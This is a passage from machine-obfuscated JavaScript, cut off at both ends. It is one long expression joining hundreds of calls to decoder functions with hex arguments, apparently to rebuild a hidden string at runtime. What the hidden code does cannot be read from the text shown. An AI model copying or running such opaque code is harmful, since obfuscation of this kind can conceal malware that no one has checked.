7,0x48b,0x62,0x765,0xf16)+O00O00911F_0xbc3d7d(0xb11,0x10e0,0x19ba,0x930,0xa9f)+O00O00911F_0x1fd229(0x8cc,-0x262,0xab2,-0x19e,0xb23)+O00O00911F_0x301314(0x1948,0xdf9,0x1cad,0x1975,0x24e0)+O00O00911F_0x2a49d6(0x1615,0x15a6,0x88d,0x7b6,0x203d)+O00O00911F_0x2a49d6(0xe59,0x614,0x1217,0xdc8,0x68e))+(O00O00911F_0x301314(0x16c4,0x1519,0x967,0x1323,0x1e1b)+O00O00911F_0x96d9cf(0x11e8,0x812,0x1489,0xd39,0x9d8)+O00O00911F_0x1fd229(0x721,0xc27,0x10f9,0x1e73,0x1050)+O00O00911F_0x96d9cf(0x575,-0x15e,-0x5c9,-0x442,0xee9)+O00O00911F_0xbc3d7d(0x26b,-0x5a3,0x954,0x10a5,-0x95c)+O00O00911F_0x96d9cf(0x1b2e,0x13c7,0x12ae,0x1fec,0x25d0)+O00O00911F_0xbc3d7d(0x16e7,0x15c0,0x215e,0x1cbe,0x15f7)+O00O00911F_0x2a49d6(0x1678,0xa99,0x131d,0xef8,0xe10)+O00O00911F_0x2a49d6(0x10cc,0x1907,0x13fc,0xdd6,0x1a5d)+O00O00911F_0x96d9cf(0x1aaa,0x1e99,0x28b1,0x15d3,0x262e)+O00O00911F_0x2a49d6(0x1f3c,0x1d02,0x1c44,0x29c9,0xfa4)+O00O00911F_0x1fd229(0x2074,0x9b1,0x1349,0x133e,0xe07)+O00O00911F_0x1fd229(0x109e,0xd0,0xac4,-0x3b1,0xbb3)+O00O00911F_0x2a49d6(0x1b06,0x1ba9,0x2565,0x14e7,0x27b3)+O00O00911F_0x96d9cf(0x856,0xc26,0x12e1,0xbf4,0x14fd)+O00O00911F_0x2a49d6(0x1d9c,0x1951,0x1a52,0x1fe5,0x16c5)+O00O00911F_0x2a49d6(0x65c,0x5c8,-0x490,-0x2d5,-0x39c)+O00O00911F_0x2a49d6(0x1ae2,0x1947,0x1c79,0x103a,0x1f9d)+O00O00911F_0x2a49d6(0xf07,0xe6,-0x382,-0x349,-0x37a)+O00O00911F_0x301314(0xfe,-0xce7,-0x201,0x88b,0xdbc)+O00O00911F_0xbc3d7d(0x1385,0x152a,0x2254,0xbe9,0xfcf)+O00O00911F_0x96d9cf(0x1450,0x1a91,0x1baf,0x7d3,0x1873)+O00O00911F_0xbc3d7d(0x742,0x7,0xb90,0x1388,0x12b2)+O00O00911F_0xbc3d7d(0x10e6,0x1a9f,0x1512,0x4da,0x778)+O00O00911F_0x2a49d6(0x1690,0x818,0x92a,0x1613,-0x5a6)+O00O00911F_0x1fd229(0x24a9,0x119b,0x17ab,0x20c7,0x1f96)+O00O00911F_0x96d9cf(0x133d,0x11c6,0xa39,0x1cf0,0x4ca)+O00O00911F_0x1fd229(0x8e7,0x913,0xdb2,0xcb9,-0x76)+O00O00911F_0x96d9cf(0x17c5,0x11dc,0x1071,0xf9c,0x1201)+O00O00911F_0xbc3d7d(0x19ff,0x10cd,0x1e2b,0xeef,0x1ebc)+O00O00911F_0x96d9cf(0x1bc0,0x1deb,0x148a,0x1d43,0x1b01)+O00O00911F_0x96d9cf(0xc94,0x1044,0xa92,0x527,0x428)+O00O00911F_0x301314(0x136d,0x1083,0x117a,0x1d9b,0xcaa)+O00O00911F_0x301314(0x195d,0xfe4,0x1fa4,0x1253,0x1994)+O00O00911F_0x301314(0x678,0xacb,0x696,0x1259,-0x5fd)+O00O00911F_0x2a49d6(0xa1d,0x6b7,0xc44,0xfb8,0x1526)+O00O00911F_0x1fd229(0x109c,0x1d1,0xbca,0x16b5,0x51f)+O00O00911F_0x96d9cf(0x7c6,0x1464,-0x66e,0x14da,0xffa)+O00O00911F_0x2a49d6(0x1469,0x15a6,0x81d,0x80e,0x1234)+O00O00911F_0x301314(0xd7d,-0x2f,0x1623,0x1623,0xe58)+O00O00911F_0xbc3d7d(0x1b15,0x23ce,0x1a83,0x148d,0x1cca)+O00O00911F_0x2a49d6(0xc98,0xce,0x1e6,-0x64f,-0x1b5)+O00O00911F_0x2a49d6(0x1579,0x1276,0x1a6d,0x19f7,0x1958)+O00O00911F_0x2a49d6(0xa6d,0x4fa,0x103b,0x1395,-0x595)+O00O00911F_0x301314(0x1172,0x18fc,0xa61,0x5e6,0x1749)+O00O00911F_0x96d9cf(0x60,0xaac,0x26a,0x964,-0xe09)+O00O00911F_0xbc3d7d(0x1a7d,0x2219,0xef2,0x1969,0x16c9)+O00O00911F_0xbc3d7d(0x16ea,0x7fa,0xe0d,0x2445,0x20db)+O00O00911F_0x2a49d6(-0x225,0xe3,-0xaf5,0x53f,0x6e8)+O00O00911F_0x301314(0xa67,0x856,0xb9e,0x1769,0x1ee)+O00O00911F_0x2a49d6(-0x25d,0x347,0x3f5,0xb,-0x3f)+O00O00911F_0x96d9cf(0x1d3,-0x35b,-0x2ad,0xca8,0x1b3)+O00O00911F_0x2a49d6(0x11f4,0x132d,0x1956,0x221b,0x175b)+O00O00911F_0x96d9cf(0x944,0xec6,0x15b2,0x50,0x361)+O00O00911F_0x1fd229(0x11aa,0x1ece,0x17f4,0xf86,0x11ee)+O00O00911F_0x301314(0x301,-0x8c,0xe7a,0xee7,0xa62)+O00O00911F_0x301314(0x156b,0x771,0x2303,0x1952,0x20d0)+O00O00911F_0x2a49d6(0x1774,0x18d4,0x1c48,0x277d,0x24d8)+O00O00911F_0xbc3d7d(0xe59,0x21e,0x1120,0xdbc,0x1683)+O00O00911F_0x1fd229(0x297d,0x1360,0x20fd,0x18bb,0x21a1)+O00O00911F_0x301314(-0x1fb,0x2e1,-0xbe5,0xb53,0x23d)+O00O00911F_0x301314(0x1116,0xabf,0x100f,0x46b,0x58c)+O00O00911F_0x1fd229(0x1a65,0x1d4d,0x21a5,0x25c9,0x282e)+O00O00911F_0x96d9cf(0x521,0x367,0x1b8,-0x99e,-0x635)+O00O00911F_0x2a49d6(0x1015,0x18d4,0x1bea,0x1c88,0x2008)+O00O00911F_0xbc3d7d(0xe59,0xbf1,0x27b,0x41f,0xab8)+O00O00911F_0x301314(0x1a39,0xd5e,0x26c0,0x1a8c,0x23f8)+O00O00911F_0x2a49d6(-0x84f,0xce,0x4aa,-0x2ab,0xdea)+O00O00911F_0x301314(0x961,0x1330,0x164d,0x10f2,0x504)+O00O00911F_0x96d9cf(0x13f7,0x1869,0x1d2a,0x121f,0x674)+O00O00911F_0x96d9cf(0x1792,0x1f86,0x205c,0xa1d,0xfcf)+O00O00911F_0xbc3d7d(0x699,0x421,0x135b,0x1a5,0x180)+O00O00911F_0x301314(0xa2f,0x459,0x60f,0x1545,0x156c)+O00O00911F_0x301314(0x7ba,-0x5c0,0x1075,-0x3ef,0xd5e)+O00O00911F_0xbc3d7d(0x138d,0x1a5b,0x10f1,0x1016,0xbe3)+O00O00911F_0x2a49d6(0x2998,0x1d93,0x26fe,0x104d,0x1f7d)+O00O00911F_0xbc3d7d(0x14bb,0x779,0x1122,0x8f8,0x1b0f)+O00O00911F_0xbc3d7d(0x476,0x11a,-0x6ae,-0x4be,0x12)+O00O00911F_0x1fd229(0x1548,0x10a9,0x1aab,0x2389,0x238a)+O00O00911F_0x1fd229(0x101c,0x129d,0x579,-0x89f,-0x608)+O00O00911F_0x1fd229(0x1d47,0xf7b,0x1ccf,0x1d71,0x18b8)+O00O00911F_0x301314(0x5bd,0x12df,-0x279,0x1fc,0x728)+O00O00911F_0x96d9cf(0xbb6,0x631,0x380,-0xe6,0x2da)+O00O00911F_0x301314(0x7ba,0x1204,0xecc,0x5e3,0x12a7)+O00O00911F_0xbc3d7d(0x138d,0x1f87,0x564,0xcc5,0x1469)+O00O00911F_0x2a49d6(0x247d,0x1d93,0x2043,0x284e,0x1c23)+O00O00911F_0x301314(0x13df,0x160e,0xe65,0xcb0,0xee5)+O00O00911F_0x96d9cf(0x521,-0x8d,0x13e9,0x10b5,-0x2bd)+O00O00911F_0x2a49d6(0xdeb,0x18d4,0xe2d,0x18a9,0x1a36)+O00O00911F_0x301314(0xd7d,0x15e6,0x55,0x14ff,0x1417)+O00O00911F_0x1fd229(0x20d6,0x1c8f,0x20fd,0x17ac,0x1cf3)+O00O00911F_0xbc3d7d(-0x11f,0x241,-0x4ea,-0x2b,-0x22a)+O00O00911F_0x96d9cf(0x129d,0x1fdd,0x103a,0x1c05,0x1eb1)+O00O00911F_0xbc3d7d(0x1bbd,0x137d,0x1321,0x2a82,0x1427)+O00O00911F_0xbc3d7d(0x476,0xb21,0x128e,0xc9b,-0x2e1)+O00O00911F_0xbc3d7d(0x16e7,0x2377,0x2439,0xb42,0x1c45)+O00O00911F_0x96d9cf(0xf04,0x119e,0x976,0xd0,0xd5b)+O00O00911F_0x1fd229(0x23d9,0x1f7f,0x20fd,0x145c,0x2350)+O00O00911F_0xbc3d7d(-0x11f,0x75b,-0x2f9,0x872,-0x7e5)+O00O00911F_0xbc3d7d(0xa3d,0x1687,0x16da,-0x21c,0xcc)+O00O00911F_0x1fd229(0xecc,0x1efd,0x1934,0x2107,0x1e6b)+O00O00911F_0x301314(0x15a5,0x1cbb,0x1fe6,0xf91,0x837)+O00O00911F_0x2a49d6(0x1b9e,0x15a6,0x1d3d,0xef4,0x1075)+O00O00911F_0xbc3d7d(0x2ee,-0x11,0x269,0x71d,0x540)+O00O00911F_0x1fd229(0x5ed,0x525,0xc01,0x557,-0xa0)+O00O00911F_0x2a49d6(-0x580,0x6b7,0x921,0x143c,0x6fc)+O00O00911F_0x301314(0x506,-0x1f3,-0x16b,0x7dd,0xed0)+O00O00911F_0x96d9cf(0x6a6,-0x5,0xea1,0x1528,0xdf4)+O00O00911F_0xbc3d7d(0xb0b,-0x345,0x7dd,0x1955,-0x7a)+O00O00911F_0x96d9cf(0x85,0x162,0x736,-0xd6d,-0x6fb)+O00O00911F_0xbc3d7d(0x13b9,0x13f6,0x11c8,0x13a9,0x1dc7)+O00O00911F_0x301314(0x7e,-0x18a,0xcca,0x8c6,0x845)+O00O00911F_0x1fd229(0x11ce,0x10a2,0xdbb,0x1562,0x15ff)+O00O00911F_0xbc3d7d(0xb0b,0xe45,0xde9,0x67a,0x10a3)+O00O00911F_0x301314(0x1b37,0x2888,0x1327,0xe28,0xe06)+O00O00911F_0x2a49d6(0xa82,0xf37,0x176b,0x1d62,0x1b62)+O00O00911F_0x1fd229(0xff9,0x1589,0x1641,0x2401,0x2242)+O00O00911F_0x96d9cf(0x18ca,0x1c43,0x1da3,0xafe,0xeeb)+O00O00911F_0x2a49d6(0x1694,0x1579,0x1894,0xd2e,0x78c)+O00O00911F_0x1fd229(0xc32,0x66f,0x155d,0x1f6d,0x23a4)+O00O00911F_0x96d9cf(0x6df,0x234,0xc1e,0x137e,-0x4b9)+O00O00911F_0x2a49d6(0x1a73,0xea4,0x17cc,0xf50,0x886)+O00O00911F_0x301314(0xd9c,0x18e8,0x114,0xad0,0x1944)+O00O00911F_0x301314(0xe81,0x100c,0x126e,0x565,0x1b64)+O00O00911F_0x2a49d6(0x1152,0x1082,0x1d62,0xb31,0x1d14)+O00O00911F_0xbc3d7d(0x1109,0x28c,0x99d,0x12c6,0x1741)+O00O00911F_0x301314(-0x31,-0x370,-0xa7,0x5d6,0x4b0)+O00O00911F_0x1fd229(0x107e,0x2803,0x1c50,0xda3,0xec2)+O00O00911F_0xbc3d7d(0x14d5,0x802,0x123f,0x1e18,0x157a)+O00O00911F_0x96d9cf(0xd4,-0xd39,-0x6bb,-0x220,-0xae3)+O00O00911F_0x1fd229(0xdb6,0x1a57,0x1179,0x98f,0x1feb)+O00O00911F_0x1fd229(0xfef,0xcfd,0x18f7,0x23a6,0xf78)+O00O00911F_0x1fd229(0x19a5,0x1509,0x16a4,0x156b,0x22b0)+O00O00911F_0x301314(-0x158,-0x317,0x506,-0xd98,0x612)+O00O00911F_0x96d9cf(0x1b28,0x1877,0x1e66,0x1642,0x1340)+O00O00911F_0x2a49d6(0x1385,0x1406,0x53a,0xe49,0x1093)+O00O00911F_0x2a49d6(0xd54,0x1065,0xc1f,0x1bc,0xba6)+O00O00911F_0xbc3d7d(0xd8a,0xee3,0x1348,0x19a8,-0xeb)+O00O00911F_0x1fd229(0x830,0x1ad1,0x1218,0x1ff6,0x142e)+O00O00911F_0x2a49d6(0x1f04,0x18d4,0x1857,0x18a2,0xe95)+O00O00911F_0x2a49d6(0x2341,0x18d4,0x1dcc,0x2139,0x223b)+O00O00911F_0x2a49d6(0x14c4,0xd20,0xc,0x46b,0x191)+O00O00911F_0xbc3d7d(0xdeb,0xfc2,0x1b65,0x1673,0x525)+O00O00911F_0x301314(0x578,0xe95,0x11,-0x55b,0x5ea)+O00O00911F_0x2a49d6(-0x28,0x8db,0x3e9,0xbe9,0x533)+O00O00911F_0x2a49d6(0x19b4,0xb06,0x967,0xbcf,0x6f1)+O00O00911F_0x96d9cf(0x1792,0x2371,0xfec,0x91b,0xda8)+O00O00911F_0x301314(0x160b,0x132a,0x2333,0x21b9,0x118d)+O00O00911F_0x96d9cf(0xb18,-0x26,0x900,-0x333,0xa0f)+O00O00911F_0x301314(0x117,0xecf,0x84,-0xbff,-0xbf8)+O00O00911F_0x96d9cf(0x1285,0x1926,0xdeb,0x1b0e,0x1e91)+O00O00911F_0xbc3d7d(0xb6e,0xde7,-0x15f,0xb4b,0x9ae)+O00O00911F_0x1fd229(0x6f7,0x1cab,0x1265,0x1987,0x696)+O00O00911F_0x301314(0x160b,0x1714,0x86d,0x7a6,0xc52)+O00O00911F_0xbc3d7d(0x16e7,0x17f3,0x1a26,0x126e,0xa80)+O00O00911F_0x1fd229(0xcca,0x15fe,0xcf6,0x5bb,0x19f1)+O00O00911F_0x1fd229(0x3cd,0x3a3,0xfdf,0x1a62,0x14e5)+O00O00911F_0x96d9cf(0x1a45,0x1060,0x1d20,0xe0d,0x1d1c)+O00O00911F_0xbc3d7d(0x1a35,0x20d2,0x1739,0x2878,0x19e2)+O00O00911F_0x301314(0xd2d,0x176c,0x11df,0x194f,0x102)+O00O00911F_0x96d9cf(0x1792,0x1368,0x20f7,0x23c1,0x1c3a)+O00O00911F_0x96d9cf(0x1792,0x1fce,0x15ba,0x21ed,0x9f4)+O00O00911F_0x1fd229(0x11bd,0x1fe6,0x1a30,0x22a5,0x1636)+O00O00911F_0x301314(0x160b,0x760,0x1ac7,0x19fb,0x156f)+O00O00911F_0x1fd229(0x23d2,0x160d,0x1ccf,0x18ff,0xe06)+O00O00911F_0x1fd229(0x811,0x12cf,0x658,0x7b,-0x37a)+O00O00911F_0x1fd229(0x2657,0xdb1,0x1ae1,0x1581,0x23fc)+O00O00911F_0x96d9cf(0x14f3,0x7a2,0x8c8,0x682,0x1b2e)+O00O00911F_0x2a49d6(0x1935,0x18d4,0x19b6,0x240a,0x210d)+O00O00911F_0x2a49d6(0x126e,0x18d4,0x2630,0x177a,0x1e95)+O00O00911F_0xbc3d7d(0x10ee,0xad8,0x13dd,0x10d1,0x13ac)+O00O00911F_0xbc3d7d(0x41f,-0x4c0,-0x5e3,0x7c7,0x1ce)+O00O00911F_0x2a49d6(0xd32,0x1246,0x11ca,0x1df9,0x1c7a)+O00O00911F_0xbc3d7d(0x166,-0xd8a,0xe8c,-0x3bb,-0x95e)+O00O00911F_0xbc3d7d(0xe38,0x14fe,0x17b1,0x5a6,0x1a2)+O00O00911F_0xbc3d7d(0x9c7,0x156c,0x10c2,0xd2b,0x688)+O00O00911F_0x2a49d6(0x196d,0x1d7c,0x156e,0x2829,0x28e2)+O00O00911F_0x96d9cf(0xddc,0xf0,0xacb,0x1592,0x1b30)+O00O00911F_0x1fd229(0x262a,0xce7,0x1ad6,0x1dbf,0x15b6)+O00O00911F_0xbc3d7d(0xa34,0x1419,0x164e,0x176c,0xa00)+O00O00911F_0xbc3d7d(0x16e7,0xdfd,0x1881,0xa1a,0x1efe)+O00O00911F_0x96d9cf(0x1792,0x238e,0x220d,0xa7c,0x1065)+O00O00911F_0x301314(0x648,0x4be,-0x2d,-0x474,-0x14a)+O00O00911F_0x1fd229(-0xdf,0x15b1,0x9da,0x16e4,0x1389)+O00O00911F_0x2a49d6(0x20b9,0x1752,0x1f36,0x221c,0x1b2a)+O00O00911F_0x1fd229(0x1219,0xd8a,0x7a1,-0x24d,0xc2e)+O00O00911F_0xbc3d7d(0x95b,0x17a4,-0x346,0x40b,-0x3ee)+O00O00911F_0x2a49d6(0x22b4,0x1a62,0x23ae,0x261f,0x2789)+O00O00911F_0x301314(0x3,-0xc16,-0x6d,-0x5cf,-0x689)+O00O00911F_0x96d9cf(0xc16,0x659,0x398,0xd0f,0x587)+O00O00911F_0x1fd229(0x22e2,0x1f28,0x1a45,0x126d,0x171f)+O00O00911F_0x301314(0x160b,0x11aa,0xd35,0xa2d,0xd74)+O00O00911F_0xbc3d7d(0x16e7,0x16e1,0x21f8,0xe44,0x240c)+O00O00911F_0x96d9cf(0x6db,0x13b1,0x381,0x10dc,-0x55b)+O00O00911F_0x96d9cf(0x1398,0x1514,0x866,0x9f7,0xa47)+O00O00911F_0xbc3d7d(0x1c37,0x1aad,0x24b8,0x224c,0x2251)+O00O00911F_0x2a49d6(0xbfe,0x451,0x5a7,0xc42,-0x248)+O00O00911F_0x1fd229(0x28b0,0x264b,0x1ccf,0x180f,0xe51)+O00O00911F_0xbc3d7d(0x16e7,0x1e6a,0xf00,0x1011,0xb96)+O00O00911F_0xbc3d7d(0x724,0x742,0x68f,-0xb1,-0x67b))+(O00O00911F_0x301314(0xff0,0x17d4,0x10c2,0x932,0x1afc)+O00O00911F_0xbc3d7d(0x1565,0x1003,0xc75,0x1b1f,0x21ab)+O00O00911F_0xbc3d7d(0x1b9,0xe93,0x7b9,-0x39e,-0x16c)+O00O00911F_0x96d9cf(0xa06,0x16fd,0xc0a,0xfb9,0x9a4)+O00O00911F_0xbc3d7d(0x1875,0x20ef,0xc09,0x1631,0x26b0)+O00O00911F_0x301314(0x3,-0x212,-0xdb4,-0xd0b,0x460)+O00O00911F_0x301314(0x1556,0x115f,0x15ee,0x1f6f,0x17ee)+O00O00911F_0x2a49d6(0x253b,0x164a,0x156a,0x1f63,0x2215)+O00O00911F_0x2a49d6(0x15d7,0x18d4,0x25d2,0x118c,0x2162)+O00O00911F_0x2a49d6(0x13fe,0x18d4,0x1141,0x20e0,0x110d)+O00O00911F_0x96d9cf(0x6db,0xf89,-0x673,-0x451,0x87a)+O00O00911F_0x301314(0x1211,0xcf6,0x5dd,0xa52,0x1ef9)+O00O00911F_0x301314(0x1b5b,0x22db,0x1280,0x1bc3,0xfa0)+O00O00911F_0x301314(0xbe9,0xd94,0x8d1,0x978,0x38f)+O00O00911F_0x301314(0x160b,0x246e,0x162b,0xc49,0x21f6)+O00O00911F_0x1fd229(0x24e3,0x1671,0x1ccf,0x22c9,0x24a8)+O00O00911F_0x96d9cf(0x7cf,0x315,0x152d,-0x3cc,0x683)+O00O00911F_0x301314(0x14ad,0x1bf3,0x60e,0x16a1,0x1c4e)+O00O00911F_0xbc3d7d(0x121a,0x1e26,0x1855,0x1028,0x1468)+O00O00911F_0x2a49d6(0xe1b,0x86b,0x875,0x44,0x128b)+O00O00911F_0xbc3d7d(0x12ed,0x202c,0x1e4b,0x2081,0x1726)+O00O00911F_0xbc3d7d(-0x8d,0x634,0x670,-0x362,-0xe11)+O00O00911F_0x1fd229(0x1fe3,0xf67,0x19a1,0x1a71,0x27fc)+O00O00911F_0x96d9cf(0x1792,0x197e,0x14df,0x2489,0x23f7)+O00O00911F_0x2a49d6(0x1a09,0x1c79,0x177b,0x1c65,0x12f2)+O00O00911F_0x301314(0x15e2,0xe9d,0x19c0,0xbb1,0x213a)+O00O00911F_0x2a49d6(0x5b6,0x5df,0x1022,0xd15,-0x651)+O00O00911F_0x96d9cf(0xed7,0x1228,0x1ba7,0x1013,0x191c)+O00O00911F_0x96d9cf(0x17cf,0x24db,0x2696,0xc02,0xdb3)+O00O00911F_0x301314(0x1a63,0x207b,0xfe1,0x2456,0x2447)+O00O00911F_0x96d9cf(0x1464,0x18ad,0x8ce,0x116d,0x1d38)+O00O00911F_0x1fd229(0x1801,0x21a6,0x1ccf,0x1684,0x10c0)+O00O00911F_0x301314(0x160b,0x21da,0xc10,0x134a,0x22ee)+O00O00911F_0x96d9cf(0x7cf,0x3ec,0x65b,0x1118,0x1032)+O00O00911F_0x96d9cf(0x49d,0x971,0x8c6,0x1015,0x72f)+O00O00911F_0x96d9cf(0x766,0x54f,0x15c9,-0x441,0x19a)+O00O00911F_0x1fd229(0xc20,0x1024,0x19a1,0x21b4,0x264e)+O00O00911F_0xbc3d7d(0x16e7,0x9a3,0x2560,0x109e,0xfbd)+O00O00911F_0x1fd229(0x1b3c,0x21a7,0x2021,0x2632,0x26b3)+O00O00911F_0x301314(0x160b,0x16eb,0x1562,0xe4a,0x17ca)+O00O00911F_0x96d9cf(0x1792,0xde0,0x1efb,0x19e0,0x107e)+O00O00911F_0x301314(0x191b,0x1667,0x1fc1,0x22a3,0xca9)+O00O00911F_0x96d9cf(0x1afb,0x1024,0x20e0,0x2142,0x23f1)+O00O00911F_0x1fd229(0x5ad,0x1220,0x96f,0xe46,0xe69)+O00O00911F_0x301314(0xd09,0x617,0x1a6b,0x14c7,-0x1bd)+O00O00911F_0x96d9cf(0x1792,0xf41,0x1050,0xbd0,0x156f)+O00O00911F_0x96d9cf(0x405,0xe01,0x92b,0xe1b,-0x195)+O00O00911F_0x301314(0x160b,0x1437,0xc50,0x10a3,0x1830)+O00O00911F_0x1fd229(0x385,0x1467,0xbf0,0x6f6,0x162a)+O00O00911F_0x1fd229(0x17fd,0x10b6,0x1441,0xe71,0x18e9)+O00O00911F_0x96d9cf(0xce1,0x5f8,0x1969,0x465,0x1266)+O00O00911F_0x96d9cf(0x169f,0x10fa,0x7fd,0x218f,0xf26)+O00O00911F_0x2a49d6(0x1b9e,0x16a8,0x1073,0x1552,0x1099)+O00O00911F_0x96d9cf(0x172,-0x675,0x8a8,-0x2e0,0x502)+O00O00911F_0x301314(0xa2f,0x1648,0xa9a,0xc81,0x147e)+O00O00911F_0x301314(0xda0,0xb0,0x19d6,0x3aa,0x18ab)+O00O00911F_0xbc3d7d(0x525,0x773,0xbbe,-0x3a8,0xa58)+O00O00911F_0x1fd229(0x1ed5,0x167c,0x1d61,0x11e2,0x285f)+O00O00911F_0x301314(0xf07,0x1d45,0xf62,0x1936,0x683)+O00O00911F_0x2a49d6(0x42c,0x2fa,-0x1b3,0xc6b,-0x709)+O00O00911F_0xbc3d7d(0x913,0x880,-0x471,0x958,0x17aa)+O00O00911F_0x2a49d6(0x56c,0xf99,0xa6f,0x10d2,0xfe2)+O00O00911F_0x2a49d6(0x3b5,0x8e8,-0x15e,0x6c9,0x130a)+O00O00911F_0xbc3d7d(0x232,-0x478,0xfb4,-0x652,-0x2df)+O00O00911F_0xbc3d7d(0x17a0,0x214f,0x1051,0x14f3,0x1ce8)+O00O00911F_0x96d9cf(0x11e8,0x14a3,0x49f,0x1632,0x1692)+O00O00911F_0x2a49d6(0x35c,0xcfe,0xaba,0x1b3,0x15fd)+O00O00911F_0xbc3d7d(0x4ca,0xbf,0xaf0,0xdc5,0x3cd)+O00O00911F_0xbc3d7d(0xdb8,-0x8e,0xacb,0xbbf,0x8f6)+O00O00911F_0xbc3d7d(0x1779,0xc5a,0x1c37,0x20c2,0x1216)+O00O00911F_0x1fd229(0xaf6,0x2267,0x1857,0x13f3,0xf50)+O00O00911F_0x301314(0x156b,0x178a,0x1fa5,0x1bd7,0xe58)+O00O00911F_0x96d9cf(0x1792,0x1b40,0x2489,0x203c,0xd40)+O00O00911F_0x301314(0x678,-0x14e,0xf95,0x6d5,0x10d6)+O00O00911F_0x2a49d6(0x4a4,0x574,-0x8a0,0x1019,0x3b7)+O00O00911F_0x2a49d6(0x18bf,0x1cba,0x229f,0x1e92,0x1635)+O00O00911F_0x1fd229(0x275f,0xcb4,0x1a30,0xba1,0x110b)+O00O00911F_0xbc3d7d(0x16e7,0x1412,0x1931,0x175f,0xc14)+O00O00911F_0x1fd229(0x18f7,0x16e0,0x1ccf,0xe1d,0x25f6)+O00O00911F_0x96d9cf(0x1c27,0x219a,0x1085,0xf97,0x1498)+O00O00911F_0x1fd229(0x1587,0x148,0xa26,0xbcc,0x16d0)+O00O00911F_0xbc3d7d(0x1686,0x1b16,0xb9d,0x1035,0xb03)+O00O00911F_0xbc3d7d(0x3c5,0x9d7,-0x4f5,0x74c,-0x10e)+O00O00911F_0xbc3d7d(0xf5b,0x148a,0xd7d,0x9e0,0x1308)+O00O00911F_0x301314(0x19c5,0x221c,0x1739,0x27a4,0xdea)+O00O00911F_0x2a49d6(0xb30,0x18d4,0x14f5,0x1951,0x2731)+O00O00911F_0x301314(0x160b,0x241c,0x1950,0x23cd,0x95d)+O00O00911F_0xbc3d7d(0x724,-0x356,-0x669,0xa57,0x3f8)+O00O00911F_0x96d9cf(0x49d,-0x120,0x4c5,0xc52,0x94c)+O00O00911F_0x2a49d6(0x973,0xa4a,0xe8c,0xc84,-0x2c2)+O00O00911F_0x2a49d6(-0x2a4,0x8ea,0x130d,0x16d0,0x12bb)+O00O00911F_0xbc3d7d(0x15ab,0xf93,0xbe0,0x1ed2,0x22d8)+O00O00911F_0x2a49d6(0x1f74,0x1b86,0x24de,0x17d6,0x1a08)+O00O00911F_0x1fd229(0x148b,0x74c,0x96f,0xa03,0xbb7)+O00O00911F_0x301314(-0x94,-0xe27,-0x1b6,-0x19e,-0xb7f)+O00O00911F_0x96d9cf(0x1792,0xb35,0xdff,0x24a5,0x253d)+O00O00911F_0x1fd229(0x1ac4,0x20c0,0x1ccf,0x1326,0x2346)+O00O00911F_0x96d9cf(0x40c,-0x17f,0xcf2,-0x8f0,0x419)+O00O00911F_0xbc3d7d(0x67c,0x622,-0xd5,0x30c,-0x335)+O00O00911F_0x1fd229(0xab5,0x14f7,0x1303,0x122f,0x1be5)+O00O00911F_0x301314(0x39a,-0x620,0xb23,0xd10,0x73f)+O00O00911F_0x1fd229(0x24a0,0x10d8,0x1ccf,0x17ef,0x2879)+O00O00911F_0x301314(0x1ace,0x15a8,0x1d67,0x190e,0x23cd)+O00O00911F_0x1fd229(0x29c0,0x2687,0x1ccf,0x18e9,0x1238)+O00O00911F_0x96d9cf(0x7b2,0xc43,0xf86,0x219,0x13da)+O00O00911F_0x2a49d6(0x125f,0x6b7,0x121a,0xca5,0x852)+O00O00911F_0x96d9cf(0x901,0xe50,0x5b1,0x2d5,0x131f)+O00O00911F_0xbc3d7d(0x12b3,0x19f7,0x13cf,0x1b6b,0x1547)+O00O00911F_0xbc3d7d(0x506,0xe9a,-0x550,0xd00,-0x473)+O00O00911F_0x96d9cf(0x1b61,0x164b,0x1186,0x1ae0,0x1026)+O00O00911F_0x301314(0x12b0,0x1f14,0x874,0x1853,0x17fd)+O00O00911F_0x1fd229(0x1e40,0x1a37,0x155d,0x8bd,0x2192)+O00O00911F_0x96d9cf(0x6df,0x1455,0xbfc,0xc76,0x88a)+O00O00911F_0xbc3d7d(0xcb7,0x25b,0x13d5,0x170d,0x42)+O00O00911F_0x301314(0x42a,0xa45,-0x4c1,0x552,-0x340)+O00O00911F_0x1fd229(0x17f,0x1969,0xec3,0xd37,0x837)+O00O00911F_0x301314(0x13b9,0x1aea,0x1e92,0x8e7,0x18bd)+O00O00911F_0x2a49d6(0x109c,0x1654,0x2437,0x1a7d,0x766)+O00O00911F_0x2a49d6(0xd2b,0x55c,-0x439,0x11e8,0xaf4)+O00O00911F_0x2a49d6(0x9ad,0x13df,0x1a64,0x17e7,0xd18)+O00O00911F_0x1fd229(0x2761,0x1357,0x21a5,0x2528,0x27fc)+O00O00911F_0x2a49d6(0x25fa,0x1cb6,0xf61,0x1fe5,0x27ac)+O00O00911F_0x2a49d6(0x1e3e,0x1bc9,0x2695,0x1497,0x2817)+O00O00911F_0x2a49d6(0xd50,0x1131,0x1cf8,0x200c,0xa67)+O00O00911F_0x1fd229(0x2776,0x1c79,0x1d02,0x12c6,0x2684)+O00O00911F_0x301314(0x1923,0x17f6,0x2619,0x1f77,0x1b44)+O00O00911F_0x1fd229(0x2cbc,0x2bbb,0x20fd,0x24c9,0x27e6)+O00O00911F_0x2a49d6(0x256f,0x173d,0x24f4,0x21cd,0x16a8)+O00O00911F_0x2a49d6(0x2455,0x1d98,0x27b0,0x1466,0x2084)+O00O00911F_0x2a49d6(0x1242,0x145c,0x1a8e,0x1728,0x10c4)+O00O00911F_0x96d9cf(0x16f2,0xc4e,0x1375,0x117b,0x1e0b)+O00O00911F_0x1fd229(0x233b,0x2853,0x1ccf,0x2160,0x2871)+O00O00911F_0xbc3d7d(0xe0a,0xe0b,0x142b,0xe5f,0x780)+O00O00911F_0x2a49d6(0x203a,0x139a,0x14b6,0x1d7b,0x1403)+O00O00911F_0x96d9cf(0x1060,0xecb,0x190c,0x763,0xba5)+O00O00911F_0xbc3d7d(0x13b9,0x1337,0x2145,0x1048,0x1851)+O00O00911F_0xbc3d7d(0x16e7,0x246a,0x1dd1,0x12ca,0x1f57)+O00O00911F_0xbc3d7d(0x7ec,0xae9,0x47e,0xa27,0xe74)+O00O00911F_0x1fd229(0x1865,0x1b34,0x17a6,0xa1b,0x2393)+O00O00911F_0x96d9cf(0xceb,0x17bf,-0xe2,0x1b81,0x9a2)+O00O00911F_0x1fd229(0x70b,0x16c3,0x114d,0x10e2,0xef5)+O00O00911F_0x301314(0x7af,0xf30,0xcf9,0x143a,-0x57e)+O00O00911F_0x1fd229(0x1650,0x211b,0x1bf2,0x1934,0x25d7)+O00O00911F_0x2a49d6(0x15b9,0x18d4,0xada,0x277e,0x23d8)+O00O00911F_0x96d9cf(0x1792,0x